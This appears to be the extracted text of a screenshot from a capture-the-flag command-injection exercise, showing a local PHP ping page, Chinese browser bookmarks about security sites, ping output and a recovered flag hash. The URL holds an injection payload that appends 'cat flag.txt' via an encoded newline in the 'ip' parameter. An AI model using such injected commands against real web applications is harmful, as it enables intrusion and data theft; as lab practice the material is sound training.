 192.168.2.101/ctf/exec/exec1.php?ip=127.0.0.1%0acat%20flag.txt
应用 google chrome Prox 已导入 SQL 注入 - 习科网络 Kali 安装之后 常用 2016xctf一道ctf题目 即刻安全|致力于网络
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.037 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.037/0.037/0.037/0.000 ms
8a8646c7a2fce16b166fbc68ca65f9e4